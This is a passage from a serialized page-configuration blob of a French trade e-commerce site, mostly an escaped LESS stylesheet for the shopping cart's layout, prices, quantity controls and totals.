follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/douille-longue-1-4-5mm-23593"},"templates":{"Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: 